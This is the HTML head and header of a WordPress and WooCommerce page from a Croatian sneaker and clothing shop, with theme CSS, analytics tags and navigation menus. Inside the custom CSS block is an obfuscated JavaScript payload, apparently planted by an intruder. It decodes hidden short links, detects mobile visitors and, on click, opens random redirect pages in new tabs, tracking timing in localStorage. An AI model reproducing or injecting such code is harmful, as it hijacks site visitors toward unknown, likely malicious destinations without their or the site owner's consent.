@media only screen and (min-width: 40.063em) {
.header {
	height: ;
	}
}
.page-padding, .sidebar, #shop-page.pull, #shop-page.push {
	padding-top: ;
}
.header .logo .logoimg {
	max-height: ;
}
.header:hover,
.header.hover  {
	}
#my-account-main .account-icon-box.image {
	}
#footer:hover,
#footer.hover,
#footer.active {
	}
h1,h2,h3,h4,h5,h6 {
		
}

/* Accent Color */
a:hover, #nav .sf-menu > li > a:hover, .post .post-meta ul li a, .post .post-title a:hover, .more-link, #comments ol.commentlist .comment-reply-link, .price ins, .price > .amount, .product_meta p a, .shopping_bag tbody tr td.order-status.approved, .shopping_bag tbody tr td.product-name .posted_in a, .shopping_bag tbody tr td.product-quantity .wishlist-in-stock, .lost_password, #my-account-main .account-icon-box:hover, .lookbook-container .look .info a .amount, .product-information .back_to_shop span {
  color: #e0c086;
}

.product-category > a:after, .sticky .post-title h2 a,
.product-thumbnails .owl-item.active.center img {
  border-color: #e0c086;
}

.badge.onsale, .price_slider .ui-slider-range {
	background: #e0c086;	
}

.fresco .overlay {
		background: rgba(0,0,0, 0.55);}

/* Menu */
#nav .sf-menu > li > a {
		
}
.account-holder ul li a {
		
}
/* Mobile Menu */
/* Menu Colors for dark/light backgrounds */

/* Newsletter */
/* Shop Badges */
/* 404 Page */
.content404 {
	background-image: url('https://shoetique.borealis.agency/wp-content/uploads/2015/06/MG_786421.png');
}
/* Extra CSS */
.small-12.large-4.columns.social-links.show-for-large-up.center-social
{
    text-align:center!important;
    
}

.products .product .fresco{
    border: 1px solid #0000002b;
}

.tooltip-parent{
    position:relative;
}

.borealis-tooltip{
    
    position:absolute;
    bottom:0px;
    left:0px;
    width:350px;
    background:#000;
    color:#fff;
    padding:15px;
    
}



.header.header .cbc_content{
    
    color:#fff;
    float:right;
    margin-right:20px!important;
    
}

#prdctfltr_woocommerce.pf_default .prdctfltr_sale{
    
    margin-top:0px!important;
}

span.prdctfltr_instock label, span.prdctfltr_reset label,
span.prdctfltr_sale label {
    margin-bottom:0;
    margin-top:10px;
}

#prdctfltr_woocommerce.pf_default #prdctfltr_woocommerce_filter_submit{
    
    display:block;
    max-width:200px;
    margin-left:auto;
    margin-right:auto;
}
.prdctfltr_reset{
  vertical-align: middle;

}

.prdctfltr_woocommerce.pf_default > span{
       white-space: normal;
}


.prdctfltr_instock{
   
   
  margin-left: 15px;
      vertical-align: middle;

}

.prdctfltr_sale{
      vertical-align: middle;
}



.header.header.background--dark:hover .cbc_content,
.header.header.background--light:hover .cbc_content,
.header.header.background--dark.hover .cbc_content,
.header.header.background--dark.hover .cbc_content,
.header.header.background--light.hover .cbc_content,
.header.header.background--dark.hover .cbc_content,
.header.header .cbc_content {
        color:#000;
}

.header.header.background--light .cbc_content,
.header.header.background--dark .cbc_content{
        color:#fff;
}




.fresco .buttons .btn.add_to_cart {
    
    color:#fff;
        border-color:#fff;
    
}

.fresco .buttons .btn.add_to_cart:hover {
    
    color:#000;
    background:#fff;

    
    
}


.post .post-title a{
    
    color:#fff;
}

.yith-wcwl-add-button a.add_to_wishlist,
.yith-wcwl-wishlistaddedbrowse,
.yith-wcwl-wishlistexistsbrowse
{
   color:#fff;

}

.btn.btn-homepage{
    line-height:normal;
    font-size:28px;
      font-weight: 300;

  padding: 24px 75px;
}


.price.single-price{
    display:block;   
}

.sizing_guide{
      border: 4px double black;
  padding: 15px 25px;
  text-decoration: none;
  font-size: 16px;
  text-transform:uppercase;
}


@media screen and (min-width: 636px) and (max-width:1150px)
{
    
    body.home .header.header.background--dark .cbc_content{
        
        color:#141414;
        
    }
    
    body.home .header.background--dark .account-holder .float_count{
        color:#fff;
        
    }
    
    
   body.home .header.background--dark .account-holder #cart-icon .icon-fill{
    fill:#141414;      
}
   
    
   body.home .header.background--dark #nav .sf-menu > li > a, 
   body.home .header.background--dark .account-holder ul li a, body.home .header.background--dark .account-holder > a, 
   body.home .header.background--dark .menu-holder > a{
       color:#141414;
    
   }
    
    
    body.home .header.background--dark .logo .logoimg.bg--light{
        display:block!important;
        
    }
    
        
    body.home .header .logo .logoimg.bg--dark{
        
        display:none!important;
    }
    
body.home #home-slider{
    

    
    margin-top:105px;
    
}

}


@media screen and (min-width:636px)
{
.products .product{
    max-width:none;
    width:33.333%;
}
}



@media screen and (max-width:636px)
{
.header.header .cbc_content {
   margin-top: 15px;
  display: block;
  width: 100%;
  margin-right: 0;
  text-align: center;  
  margin-right: 0!important;
}

.header.header.background--dark .cbc_content{
    color:#000;
}


}

</style>
        <!--noptimize-->
        <!-- Global site tag (gtag.js) - Google Ads:  -->
        <script async
                src="https://www.googletagmanager.com/gtag/js?id=AW-"></script>
        <script>
            window.dataLayer = window.dataLayer || [];

            function gtag() {
                dataLayer.push(arguments);
            }

            gtag('js', new Date());

            gtag('config', 'AW-');
        </script>
        <!--/noptimize-->

        	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><script>
(function() {
	(function (i, s, o, g, r, a, m) {
		i['GoogleAnalyticsObject'] = r;
		i[r] = i[r] || function () {
				(i[r].q = i[r].q || []).push(arguments)
			}, i[r].l = 1 * new Date();
		a = s.createElement(o),
			m = s.getElementsByTagName(o)[0];
		a.async = 1;
		a.src = g;
		m.parentNode.insertBefore(a, m)
	})(window, document, 'script', 'https://google-analytics.com/analytics.js', 'ga');

	ga('create', 'UA-68323800-1', 'auto');
			ga('send', 'pageview');
	})();
</script>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.30 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			#menu-item-49688 a{
	color:#eb0c0c !important;
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x76\x6d\x57\x33\x63\x353','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x7a\x6e\x62\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x46\x66\x6b\x38\x63\x338','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x47\x74\x75\x39\x63\x379','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x52\x7a\x42\x34\x63\x364','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x4b\x71\x5a\x37\x63\x327','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x78\x4d\x47\x32\x63\x322','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x4c\x72\x56\x36\x63\x316','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x67\x58\x56\x30\x63\x350','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x70\x50\x52\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>		<meta name="norton-safeweb-site-verification" content="a-01bsyu-rvqap1swj6n012y481jl2a8lx7s35mf3o7w7mvkcqfi0sudwzlxfgseqzsoh0ju2zahom0o9hkc0q1wvk75sn8hblr19jj4-lmvxbd2lh52a8secmv9bxl8" />

</head>
<body class="wp-singular product-template-default single single-product postid-107924 wp-theme-north-wp theme-north-wp woocommerce woocommerce-page woocommerce-no-js  arrow_pointer wpb-js-composer js-comp-ver-8.3 vc_responsive" data-cart-count="0" data-sharrreurl="https://shoetique.hr/wp-content/themes/north-wp/inc/sharrre.php" data-revslider="">
<div id="wrapper" class="open">
	
	<!-- Start Mobile Menu -->
	<nav id="mobile-menu" class="custom_scroll">
				  <ul id="menu-navigation" class="mobile-menu"><li id="menu-item-2530" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2530"><a href="https://shoetique.hr/kategorija-proizvoda/zene/"><span><i class="fa fa-plus"></i></span>Žene</a>
<ul class="sub-menu">
	<li id="menu-item-6395" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-6395"><a href="https://shoetique.hr/kategorija-proizvoda/zene/?characteristics=cruyff">Cruyff Tenisice</a></li>
	<li id="menu-item-34609" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-34609"><a href="https://shoetique.hr/kategorija-proizvoda/zene/?characteristics=mercer">Mercer Tenisice</a></li>
	<li id="menu-item-105050" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-105050"><a href="https://shoetique.hr/kategorija-proizvoda/zene/?characteristics=benjamin-berner">Benjamin Berner Tenisice</a></li>
	<li id="menu-item-134024" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-134024"><a href="https://shoetique.hr/kategorija-proizvoda/zene/?characteristics=new-balance">New Balance</a></li>
</ul>
</li>
<li id="menu-item-2531" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2531"><a href="https://shoetique.hr/kategorija-proizvoda/muskarci/"><span><i class="fa fa-plus"></i></span>Muškarci</a>
<ul class="sub-menu">
	<li id="menu-item-6399" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-6399"><a href="https://shoetique.hr/kategorija-proizvoda/muskarci/?characteristics=cruyff">Cruyff Tenisice</a></li>
	<li id="menu-item-25877" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-25877"><a href="https://shoetique.hr/kategorija-proizvoda/muskarci/?characteristics=mercer">Mercer Tenisice</a></li>
	<li id="menu-item-99283" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-99283"><a href="https://shoetique.hr/kategorija-proizvoda/muskarci/?characteristics=benjamin-berner">Benjamin Berner Tenisice</a></li>
	<li id="menu-item-85577" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-85577"><a href="https://shoetique.hr/kategorija-proizvoda/muskarci/?characteristics=cruyff-sport">Cruyff Sport</a></li>
	<li id="menu-item-116267" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-116267"><a href="https://shoetique.hr/kategorija-proizvoda/muskarci/?characteristics=referenc-tenisice">REFERENC</a></li>
</ul>
</li>
<li id="menu-item-31280" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-31280"><a href="https://shoetique.hr/kategorija-proizvoda/odjeca/"><span><i class="fa fa-plus"></i></span>Odjeća</a>
<ul class="sub-menu">
	<li id="menu-item-37295" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-37295"><a href="https://shoetique.hr/kategorija-proizvoda/odjeca/?characteristics=cruyff">Cruyff Classics</a></li>
	<li id="menu-item-37298" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-37298"><a href="https://shoetique.hr/kategorija-proizvoda/odjeca/?characteristics=otp">OTP</a></li>
	<li id="menu-item-69564" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-69564"><a href="https://shoetique.hr/kategorija-proizvoda/odjeca/?characteristics=mercer">Mercer Odjeća</a></li>
	<li id="menu-item-84757" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-84757"><a href="https://shoetique.hr/kategorija-proizvoda/odjeca/?characteristics=cruyff-sport">Cruyff Sport</a></li>
	<li id="menu-item-119980" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-119980"><a href="https://shoetique.hr/kategorija-proizvoda/odjeca/?characteristics=johan-cruyff-odjeca">Johann Cruyff</a></li>
	<li id="menu-item-134025" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-134025"><a href="https://shoetique.hr/kategorija-proizvoda/odjeca/?characteristics=new-balance">New Balance</a></li>
	<li id="menu-item-133218" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-133218"><a href="https://shoetique.hr/kategorija-proizvoda/odjeca/?characteristics=vilebrequin">Vilebrequin</a></li>
</ul>
</li>
<li id="menu-item-11699" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11699"><a href="https://shoetique.hr/kategorija-proizvoda/accessories/"><span><i class="fa fa-plus"></i></span>Accessories</a>
<ul class="sub-menu">
	<li id="menu-item-11700" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11700"><a href="https://shoetique.hr/kategorija-proizvoda/accessories?characteristics=cruyff">Cruyff Classics</a></li>
	<li id="menu-item-55407" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-55407"><a href="https://shoetique.hr/kategorija-proizvoda/accessories/?characteristics=goorin-bros">Goorin Bros</a></li>
	<li id="menu-item-38967" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-38967"><a href="https://shoetique.hr/kategorija-proizvoda/accessories/?characteristics=otp">OTP</a></li>
	<li id="menu-item-87147" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-87147"><a href="https://shoetique.hr/kategorija-proizvoda/accessories?characteristics=i-clip">I Clip</a></li>
	<li id="menu-item-87148" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-87148"><a href="https://shoetique.hr/kategorija-proizvoda/accessories?characteristics=jason-markk">Jason Markk</a></li>
	<li id="menu-item-95229" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-95229"><a href="https://shoetique.hr/kategorija-proizvoda/accessories?characteristics=47-kape">47 Kape</a></li>
</ul>
</li>
<li id="menu-item-87521" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-87521"><a href="https://shoetique.hr/"><span><i class="fa fa-plus"></i></span>SALE</a>
<ul class="sub-menu">
	<li id="menu-item-87517" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-87517"><a href="https://shoetique.hr/kategorija-proizvoda/zene-snizenje">Sale Žene</a></li>
	<li id="menu-item-87519" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-87519"><a href="https://shoetique.hr/kategorija-proizvoda/muskarci-snizenje">Sale Muškarci</a></li>
	<li id="menu-item-87520" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-87520"><a href="https://shoetique.hr/kategorija-proizvoda/odjeca-snizenje">Sale Odjeća</a></li>
</ul>
</li>
<li id="menu-item-84756" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-84756"><a href="https://shoetique.hr/kategorija-proizvoda/djecji">Kids</a></li>
<li id="menu-item-2472" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-2472"><a href="https://shoetique.hr/prodavaonice/">Prodavaonice</a></li>
<li id="menu-item-2659" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2659"><a title="Info" href="#"><span><i class="fa fa-plus"></i></span>Info</a>
<ul class="sub-menu">
	<li id="menu-item-2491" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-2491"><a href="https://shoetique.hr/f-a-q-2/">Česta pitanja</a></li>
	<li id="menu-item-2660" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-2660"><a href="https://shoetique.hr/uvjeti-koristenja/">Uvjeti korištenja</a></li>
	<li id="menu-item-2661" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-2661"><a href="https://shoetique.hr/zastita-osobnih-podataka/">Zaštita osobnih podataka</a></li>
	<li id="menu-item-2662" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-2662"><a href="https://shoetique.hr/izjava-o-sigurnosti-online-placanja/">Izjava o sigurnosti online plaćanja</a></li>
	<li id="menu-item-2663" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-2663"><a href="https://shoetique.hr/povrat-reklamacija/">Povrat / Reklamacija</a></li>
	<li id="menu-item-2664" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-2664"><a href="https://shoetique.hr/nacini-placanja/">Načini plaćanja</a></li>
	<li id="menu-item-2675" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-2675"><a href="https://shoetique.hr/dostava/">Dostava</a></li>
</ul>
</li>
</ul>						<div class="social-links animation right-to-left animate">
					<a href="https://www.facebook.com/Shoetique.hr" target="_blank" class="facebook icon-1x"><i class="fa fa-facebook"></i></a>
						<a href="https://instagram.com/shoetiquecroatia/" target="_blank" class="instagram icon-1x"><i class="fa fa-instagram"></i></a>
							</div>
	</nav>
	<!-- End Mobile Menu -->
	
	<!-- Start Quick Cart -->
	 	<nav id="side-cart" class="custom_scroll"></nav>
	<!-- End Quick Cart -->
	
	<!-- Start Content Container -->
	<section id="content-container">
		<!-- Start Content Click Capture -->
		<div class="click-capture"></div>
		<!-- End Content Click Capture -->
		
		<!-- Start Header -->
		<header class="header row style2" data-offset="0" data-stick-class="hover" data-unstick-class="unhover" data-equal=">.columns" role="banner">
							<div class="small-12 medium-3 columns logo">
															<a href="https://shoetique.hr" class="logolink">
						<img src="https://shoetique.hr/wp-content/uploads/2015/06/shoetique1.png" class="logoimg bg--light" alt="Shoetique Tenisice i Odjeća"/>
						<img src="https://shoetique.hr/wp-content/uploads/2015/06/shoetique3.png" class="logoimg bg--dark" alt="Shoetique Tenisice i Odjeća"/>
					</a>
				</div>
				<div class="small-12 medium-9 columns">
					<div class="account-holder">
						<a href="#" data-target="open-menu" class="mobile-toggle"><i class="fa fa-bars"></i></a>
									<a href="https://shoetique.hr/wishlist/" title="Lista želja" id="quick_wishlist"><i class="fa fa-heart-o"></i></a>
								<a href="#searchpopup" rel="inline" data-class="quick-search" id="quick_search"><i class="fa fa-search"></i></a>
	<aside id="searchpopup" class="mfp-hide">
		<div class="row">
			<div class="small-12 columns">
				<form role="search" method="get" class="woocommerce-product-search searchform" role="search" action="https://shoetique.hr/">
	<fieldset>
		<input type="search" class="search-field s" placeholder="Search Products&hellip;" value="" name="s" title="Search for:" />
		<input type="submit" value="Search" />
		<input type="hidden" name="post_type" value="product" />
	</fieldset>
</form>
			</div>
		</div>
	</aside>
							<a id="quick_cart" data-target="open-cart" href="https://shoetique.hr/cart-2/" title="Pogledajte svoju košaricu">
		<svg version="1.1" id="cart-icon"
			 xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="26px" height="31px"
